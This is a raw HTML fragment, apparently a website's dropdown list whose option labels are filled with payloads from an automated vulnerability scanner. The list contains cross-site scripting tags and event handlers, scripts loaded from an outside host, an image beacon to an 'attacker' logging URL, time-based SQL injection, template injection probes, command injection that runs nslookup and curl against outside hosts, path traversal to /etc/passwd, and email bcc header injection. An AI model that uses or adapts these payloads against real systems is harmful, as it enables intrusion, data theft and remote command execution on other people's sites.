&lt;ScRiPt &gt;RzHF(9845)&lt;/ScRiPt&gt;</option>
								
									<option value="27610964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27611064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27611164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27611264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27611364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27611464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27611564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27611664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27611764">XcwJRDFY - http://www.example.com&lt;WHDNCB&gt;XR78C[!+!]&lt;/WHDNCB&gt;</option>
								
									<option value="27611864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27611964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27612064">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9699.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="27612164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27612264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27612364">XcwJRDFY - http://www.example.com&lt;adx6Cmq x&#61;9460&gt;</option>
								
									<option value="27612464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27612564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27612664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27612764">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9424/log.php?</option>
								
									<option value="27612864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27612964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27613064">XcwJRDFY - http://www.example.com&lt;a0sjpLh&lt;</option>
								
									<option value="27613164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27613264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27613364">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;RzHF(9427)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27613464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27613564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27613664">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27613764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27613864">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;RzHF(9867)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27613964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27614064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27614164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27614264">XcwJRDFY9745949 - http://www.example.com</option>
								
									<option value="27614364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27614464">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="27614564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27614664">bfg3491＜s1﹥s2ʺs3ʹhjl3491 - http://www.example.com</option>
								
									<option value="27614764">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="27614864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27614964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27615064">bfgx7031&gt;z1&lt;z2abcxhjl7031 - http://www.example.com</option>
								
									<option value="27615164">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="27615264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27615364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27615464">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27615564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27615664">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="27615764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27615864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27615964">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="27616064">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;64Yx(9225)&lt;/ScRiPt&gt;</option>
								
									<option value="27616164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27616264">XcwJRDFY - http://www.example.com&lt;WLAH3S&gt;OQB3W[!+!]&lt;/WLAH3S&gt;</option>
								
									<option value="27616364">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27616464">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;P7t1(9071)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27616564">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;ayrL(9318)&lt;/ScRiPt&gt;</option>
								
									<option value="27616664">XcwJRDFY - http://www.example.com&lt;script&gt;64Yx(9683)&lt;/script&gt;</option>
								
									<option value="27616764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27616864">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;64Yx(9118)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="27616964">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;ayrL(9569)&lt;/ScRiPt&gt;</option>
								
									<option value="27617064">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;P7t1(9445)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27617164">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27617264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27617364">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;64Yx(9305)&lt;/ScRiPt&gt;</option>
								
									<option value="27617464">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27617564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27617664">XcwJRDFY - http://www.example.com9245916</option>
								
									<option value="27617764">XcwJRDFY9213091 - http://www.example.com</option>
								
									<option value="27617864">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9514&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="27617964">XcwJRDFY - -1 OR 2+125-125-1&#61;0+0+0+1 -- </option>
								
									<option value="27618064">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27618164">XcwJRDFY - -1 OR 2+506-506-1&#61;0+0+0+1</option>
								
									<option value="27618264">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;64Yx(9308)&lt;/ScRiPt&gt;</option>
								
									<option value="27618364">XcwJRDFY - -1&#39; OR 2+866-866-1&#61;0+0+0+1 -- </option>
								
									<option value="27618464">bfg4711＜s1﹥s2ʺs3ʹhjl4711 - http://www.example.com</option>
								
									<option value="27618564">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27618664">XcwJRDFY - -1&#39; OR 2+840-840-1&#61;0+0+0+1 or &#39;BwSwrfus&#39;&#61;&#39;</option>
								
									<option value="27618764">XcwJRDFY - bfg10862＜s1﹥s2ʺs3ʹhjl10862</option>
								
									<option value="27618864">XcwJRDFY&lt;ScRiPt &gt;RzHF(9041)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27618964">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;64Yx(9443);&gt;</option>
								
									<option value="27619064">XcwJRDFY - -1&quot; OR 2+641-641-1&#61;0+0+0+1 -- </option>
								
									<option value="27619164">bfgx4271&gt;z1&lt;z2abcxhjl4271 - http://www.example.com</option>
								
									<option value="27619264">XcwJRDFY - if(now()&#61;sysdate(),sleep(15),0)</option>
								
									<option value="27619364">XcwJRDFY&lt;WASTQF&gt;S7XPT[!+!]&lt;/WASTQF&gt; - http://www.example.com</option>
								
									<option value="27619464">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;64Yx(9760)&gt;</option>
								
									<option value="27619564">XcwJRDFY - bfgx4402&gt;z1&lt;z2abcxhjl4402</option>
								
									<option value="27619664">XcwJRDFY - 0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z</option>
								
									<option value="27619764">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9180&#39;&gt;</option>
								
									<option value="27619864">XcwJRDFY&lt;script&gt;RzHF(9074)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="27619964">XcwJRDFY - 0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z</option>
								
									<option value="27620064">XcwJRDFY - (select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
								
									<option value="27620164">XcwJRDFY - http://www.example.com&lt;body onload&#61;64Yx(9618)&gt;</option>
								
									<option value="27620264">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27620364">XcwJRDFY - 1 waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="27620464">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;RzHF(9236)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="27620564">XcwJRDFY - EKlbeQyX&#39;; waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="27620664">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;64Yx(9534)&gt;</option>
								
									<option value="27620764">XcwJRDFY - iFPKJS9w&#39; OR 791&#61;(SELECT 791 FROM PG_SLEEP(15))--</option>
								
									<option value="27620864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27620964">XcwJRDFY&lt;ScRiPt 
&gt;RzHF(9390)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27621064">XcwJRDFY - QiFeiDKr&#39;) OR 561&#61;(SELECT 561 FROM PG_SLEEP(15))--</option>
								
									<option value="27621164">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;64Yx(9151)&gt;</option>
								
									<option value="27621264">XcwJRDFY - HttP://bxss.me/t/xss.html?&#37;00</option>
								
									<option value="27621364">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9971&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27621464">XcwJRDFY - iBAnBYI4&#39;)) OR 478&#61;(SELECT 478 FROM PG_SLEEP(15))--</option>
								
									<option value="27621564">XcwJRDFY - bxss.me/t/xss.html?&#37;00</option>
								
									<option value="27621664">XcwJRDFY - http://www.example.com&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39;</option>
								
									<option value="27621764">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9504)&gt;</option>
								
									<option value="27621864">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="27621964">HttP://bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="27622064">XcwJRDFY - 1&#39;&quot;</option>
								
									<option value="27622164">bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="27622264">XcwJRDFY - 1 &#39;&quot;&#37;2527&#37;2522</option>
								
									<option value="27622364">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;36&#37;34&#37;59&#37;78&#37;289238&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="27622464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27622564">XcwJRDFY - @@Ix2p7</option>
								
									<option value="27622664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27622764">XcwJRDFY - http://www.example.com\u003CScRiPt\64Yx(9129)\u003C/sCripT\u003E</option>
								
									<option value="27622864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27622964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27623064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27623164">XcwJRDFY - &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(113).concat(68).concat(98).concat(87)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitjr&quot;+&quot;szpdmzuqe5d20.bxss.me.&quot;)[3].to_s)+&quot;</option>
								
									<option value="27623264">-1 OR 2+655-655-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="27623364">XcwJRDFY - &#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(120).concat(78).concat(121).concat(67)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitxr&#39;+&#39;hgyvibte5a1d1.bxss.me.&#39;)[3].to_s)+&#39;</option>
								
									<option value="27623464">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;64Yx(9761)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="27623564">-1 OR 2+586-586-1&#61;0+0+0+1 - http://www.example.com</option>
								
									<option value="27623664">&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(109).concat(90).concat(98).concat(89)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitqd&quot;+&quot;nnfbrvgpc1683.bxss.me.&quot;)[3].to_s)+&quot; - http://www.example.com</option>
								
									<option value="27623764">-1&#39; OR 2+769-769-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="27623864">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27623964">&#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(111).concat(74).concat(122).concat(80)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitad&#39;+&#39;ldnebgyi11c26.bxss.me.&#39;)[3].to_s)+&#39; - http://www.example.com</option>
								
									<option value="27624064">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27624164">XcwJRDFY - ö&lt;img zzz onmouseover&#61;64Yx(91651) //ö&gt;</option>
								
									<option value="27624264">-1&#39; OR 2+804-804-1&#61;0+0+0+1 or &#39;mPV96wmr&#39;&#61;&#39; - http://www.example.com</option>
								
									<option value="27624364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27624464">-1&quot; OR 2+554-554-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="27624564">XcwJRDFY - web_Register</option>
								
									<option value="27624664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27624764">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;64Yx(9122)&gt;</option>
								
									<option value="27624864">if(now()&#61;sysdate(),sleep(15),0) - http://www.example.com</option>
								
									<option value="27624964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27625064">XcwJRDFY - web_Register </option>
								
									<option value="27625164">XcwJRDFY - CiVLFACR</option>
								
									<option value="27625264">0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z - http://www.example.com</option>
								
									<option value="27625364">pam2oC2u - http://www.example.com</option>
								
									<option value="27625464">XcwJRDFY - web_Register/.</option>
								
									<option value="27625564">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="27625664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27625764">0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z - http://www.example.com</option>
								
									<option value="27625864">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="27625964">web_Register - http://www.example.com</option>
								
									<option value="27626064">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/ - http://www.example.com</option>
								
									<option value="27626164">web_Register  - http://www.example.com</option>
								
									<option value="27626264">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="27626364">XcwJRDFY - response.write(9051049*9332401)</option>
								
									<option value="27626464">1 waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="27626564">web_Register/. - http://www.example.com</option>
								
									<option value="27626664">hKA6eU9t&#39;; waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="27626764">XcwJRDFY&lt; ScRiPt 
&gt;RzHF(9392)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27626864">XcwJRDFY - &#39;+response.write(9051049*9332401)+&#39;</option>
								
									<option value="27626964">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="27627064">g9COkqzn&#39; OR 496&#61;(SELECT 496 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="27627164">XcwJRDFY - &quot;+response.write(9051049*9332401)+&quot;</option>
								
									<option value="27627264">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(64Yx(9230))}</option>
								
									<option value="27627364">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="27627464">nLJtRqUN&#39;) OR 248&#61;(SELECT 248 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="27627564">XcwJRDFY&lt;svg	
  onload&#61;RzHF(9746);&gt; - http://www.example.com</option>
								
									<option value="27627664">response.write(9591504*9929172) - http://www.example.com</option>
								
									<option value="27627764">9i1vdXx4&#39;)) OR 699&#61;(SELECT 699 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="27627864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27627964">&#39;+response.write(9591504*9929172)+&#39; - http://www.example.com</option>
								
									<option value="27628064">XcwJRDFY&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39; - http://www.example.com</option>
								
									<option value="27628164">XcwJRDFY - http://www.example.comT22xC
&lt;ScRiPt &gt;64Yx(9556)&lt;/ScRiPt&gt;</option>
								
									<option value="27628264">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;RzHF(9795)&gt; - http://www.example.com</option>
								
									<option value="27628364">XcwJRDFY - echo rlxhwg$()\ aktlot\nz^xyu||a #&#39; &amp;echo rlxhwg$()\ aktlot\nz^xyu||a #|&quot; &amp;echo rlxhwg$()\ aktlot\nz^xyu||a #</option>
								
									<option value="27628464">&quot;+response.write(9591504*9929172)+&quot; - http://www.example.com</option>
								
									<option value="27628564">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="27628664">1&#39;&quot; - http://www.example.com</option>
								
									<option value="27628764">XcwJRDFY - ../../../../../../../../../../../../../../etc/passwd</option>
								
									<option value="27628864">XcwJRDFY - &amp;echo xfidru$()\ aqzoqh\nz^xyu||a #&#39; &amp;echo xfidru$()\ aqzoqh\nz^xyu||a #|&quot; &amp;echo xfidru$()\ aqzoqh\nz^xyu||a #</option>
								
									<option value="27628964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27629064">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9404&#39;&gt; - http://www.example.com</option>
								
									<option value="27629164">XcwJRDFY - |echo llcnjn$()\ tbxbpn\nz^xyu||a #&#39; |echo llcnjn$()\ tbxbpn\nz^xyu||a #|&quot; |echo llcnjn$()\ tbxbpn\nz^xyu||a #</option>
								
									<option value="27629264">1 &#39;&quot;&#37;2527&#37;2522 - http://www.example.com</option>
								
									<option value="27629364">XcwJRDFY - ../../../../../../../../../../../../../../windows/win.ini</option>
								
									<option value="27629464">XcwJRDFY - http://www.example.com&lt;WF30EE&gt;NJCUX[!+!]&lt;/WF30EE&gt;</option>
								
									<option value="27629564">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27629664">XcwJRDFY - file:///etc/passwd</option>
								
									<option value="27629764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27629864">XcwJRDFY - (nslookup -q&#61;cname hitbfysbfgyiudf476.bxss.me||curl hitbfysbfgyiudf476.bxss.me))</option>
								
									<option value="27629964">@@E2mC2 - http://www.example.com</option>
								
									<option value="27630064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27630164">XcwJRDFY - ../../../../../../../../../../../../../../../proc/version</option>
								
									<option value="27630264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27630364">XcwJRDFY&lt;body onload&#61;RzHF(9693)&gt; - http://www.example.com</option>
								
									<option value="27630464">XcwJRDFY - $(nslookup -q&#61;cname hiteiuqabxuod18bc4.bxss.me||curl hiteiuqabxuod18bc4.bxss.me)</option>
								
									<option value="27630564">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="27630664">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9171.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="27630764">XcwJRDFY - http://www.example.com
bcc:009247.114-10947.114.4b977.19525.2@bxss.me</option>
								
									<option value="27630864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27630964">XcwJRDFY - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd</option>
								
									<option value="27631064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27631164">XcwJRDFY - &amp;nslookup -q&#61;cname hitxwpksbbkll4caa0.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitxwpksbbkll4caa0.bxss.me&amp;`&#39;</option>
								
									<option value="27631264">XcwJRDFY - ../../../../../../../../../../etc/passwd .com</option>
								
									<option value="27631364">XcwJRDFY - to@example.com&gt;
bcc:009247.114-10948.114.4b977.19525.2@bxss.me</option>
								
									<option value="27631464">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;RzHF(9783)&gt; - http://www.example.com</option>
								
									<option value="27631564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27631664">XcwJRDFY - &amp;(nslookup -q&#61;cname hittxewqniffd535e0.bxss.me||curl hittxewqniffd535e0.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hittxewqniffd535e0.bxss.me||curl hittxewqniffd535e0.bxss.me)&amp;`&#39;</option>
								
									<option value="27631764">XcwJRDFY - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd&#37;00.com</option>
								
									<option value="27631864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27631964">XcwJRDFY
bcc:009247.114-10949.114.4b977.19525.2@bxss.me - http://www.example.com</option>
								
									<option value="27632064">XcwJRDFY - http://www.example.com&lt;arpsg7w x&#61;9601&gt;</option>
								
									<option value="27632164">XcwJRDFY - |(nslookup -q&#61;cname hitjkzdeamfhscc9d7.bxss.me||curl hitjkzdeamfhscc9d7.bxss.me)</option>
								
									<option value="27632264">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27632364">XcwJRDFY - /../..//../..//../..//../..//../..//etc/passwd .com</option>
								
									<option value="27632464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27632564">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;ayrL(9480)&lt;/ScRiPt&gt;</option>
								
									<option value="27632664">to@example.com&gt;
bcc:009247.114-10950.114.4b977.19525.2@bxss.me - http://www.example.com</option>
								
									<option value="27632764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27632864">XcwJRDFY - `(nslookup -q&#61;cname hitawzaajlqoofe49e.bxss.me||curl hitawzaajlqoofe49e.bxss.me)`</option>
								
									<option value="27632964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27633064">XcwJRDFY - .\\./.\\./.\\./.\\./.\\./.\\./etc/passwd</option>
								
									<option value="27633164">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;RzHF(9288)&gt; - http://www.example.com</option>
								
									<option value="27633264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27633364">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9255/log.php?</option>
								
									<option value="27633464">XcwJRDFY - ;(nslookup -q&#61;cname hitbjxdmxnerd8aa52.bxss.me||curl hitbjxdmxnerd8aa52.bxss.me)|(nslookup -q&#61;cname hitbjxdmxnerd8aa52.bxss.me||curl hitbjxdmxnerd8aa52.bxss.me)&amp;(nslookup -q&#61;cname hitbjxdmxnerd8aa52.bxss.me||curl hitbjxdmxnerd8aa52.bxss.me)</option>
								
									<option value="27633564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27633664">XcwJRDFY - /etc/passwd</option>
								
									<option value="27633764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27633864">XcwJRDFY - http://www.example.com&lt;WDWYVV&gt;PLKIF[!+!]&lt;/WDWYVV&gt;</option>
								
									<option value="27633964">XcwJRDFY - &#37;2fetc&#37;2fpasswd</option>
								
									<option value="27634064">echo htouqa$()\ nucafd\nz^xyu||a #&#39; &amp;echo htouqa$()\ nucafd\nz^xyu||a #|&quot; &amp;echo htouqa$()\ nucafd\nz^xyu||a # - http://www.example.com</option>
								
									<option value="27634164">XcwJRDFY - http://www.example.com&lt;an2eupb&lt;</option>
								
									<option value="27634264">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9330)&gt; - http://www.example.com</option>
								
									<option value="27634364">XcwJRDFY - http://www.example.com&amp;n934375&#61;v923074</option>
								
									<option value="27634464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27634564">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27634664">XcwJRDFY - /.././.././.././.././.././.././.././../etc/./passwd&#37;00</option>
								
									<option value="27634764">&amp;echo qtgppb$()\ gvtunz\nz^xyu||a #&#39; &amp;echo qtgppb$()\ gvtunz\nz^xyu||a #|&quot; &amp;echo qtgppb$()\ gvtunz\nz^xyu||a # - http://www.example.com</option>
								
									<option value="27634864">XcwJRDFY - http://www.example.com&lt;script&gt;ayrL(9737)&lt;/script&gt;</option>
								
									<option value="27634964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27635064">XcwJRDFY - ../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd</option>
								
									<option value="27635164">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;52&#37;7A&#37;48&#37;46&#37;289859&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="27635264">|echo xqmdud$()\ vjvclj\nz^xyu||a #&#39; |echo xqmdud$()\ vjvclj\nz^xyu||a #|&quot; |echo xqmdud$()\ vjvclj\nz^xyu||a # - http://www.example.com</option>
								
									<option value="27635364">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;64Yx(9782)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27635464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27635564">XcwJRDFY - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd</option>
								
									<option value="27635664">XcwJRDFY&amp;n971160&#61;v939344 - http://www.example.com</option>
								
									<option value="27635764">(nslookup -q&#61;cname hityhjnbtrltu92c1d.bxss.me||curl hityhjnbtrltu92c1d.bxss.me)) - http://www.example.com</option>
								
									<option value="27635864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27635964">XcwJRDFY\u003CScRiPt\RzHF(9121)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="27636064">XcwJRDFY - ../././../././../././../././../././../././../././../././../././../././etc/passwd</option>
								
									<option value="27636164">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27636264">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;64Yx(9036)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27636364">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;ayrL(9759)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="27636464">$(nslookup -q&#61;cname hitawjabsfnzs46c6e.bxss.me||curl hitawjabsfnzs46c6e.bxss.me) - http://www.example.com</option>
								
									<option value="27636564">XcwJRDFY - ../../../../../../../../etc/passwd</option>
								
									<option value="27636664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27636764">XcwJRDFY - http://www.example.com</option>
								
